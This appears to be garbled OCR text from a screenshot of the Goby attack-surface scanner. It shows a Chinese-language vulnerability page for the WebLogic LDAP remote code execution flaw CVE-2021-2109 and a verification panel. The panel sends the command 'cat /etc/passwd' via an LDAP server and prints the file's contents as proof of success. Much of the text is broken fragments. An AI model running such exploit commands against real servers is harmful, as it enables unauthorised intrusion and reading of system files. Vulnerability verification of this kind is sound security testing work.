 Goby - Attack surface mapping
内测版
7506...
« 返回
漏洞详情
严重
漏洞摘要
风险类型
披露时间
URL
参考
标签
描述
2021年1月
的严重漏
过此次的漏
个影响WebLogic
证的攻击者可通
WebLogic
WebLogic
WebLogic
WebLogic
WebLogic
漏洞危害
咩咩咩
解决方案
-
漏洞信息
名称
Weblogic_LDAP RCE_CVE-2021-2109
描述
2021年1月20日，绿盟科技监测发现Ora
cle官方发布了2021年1月关键补丁更新
Hostinfo
:7001
Cmd
cat /etc/passwd
Ldap
ldap://
:1389
验证
验证状态： 成功
输出信息：
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
IP 端口 协议 MAC地址 组件
-
-
7001 http 00:15:5d:85:
58:46
Weblogic_interface_7001 Oracle-WeblogicPortal
验证
-
-